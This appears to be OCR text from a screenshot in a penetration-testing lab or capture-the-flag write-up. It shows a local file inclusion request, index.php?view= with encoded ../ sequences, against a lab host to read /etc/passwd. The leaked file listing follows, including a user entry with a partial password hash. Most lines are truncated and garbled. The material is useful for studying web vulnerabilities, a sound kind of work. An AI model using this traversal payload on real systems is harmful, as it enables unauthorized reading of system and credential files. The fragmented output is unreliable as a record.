 10.10.59.18/ index.php?view=%2F..%2F..%2F..%2Fetc%2Fpasswd
OSCP Powershell Blackhat Course My Blog
MAIN PAGE NO YES
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbi
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-da
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/lis
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Sy
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolv
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false sysl
_apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:10
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false statd:x
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bas
/bin/false ftp:x:112:118:ftp daemon,,,:/srv/ftp:/bin/false
kamishiro:$6$T DJXET..it8r.jbr
/home/kamishiro:/bin/bash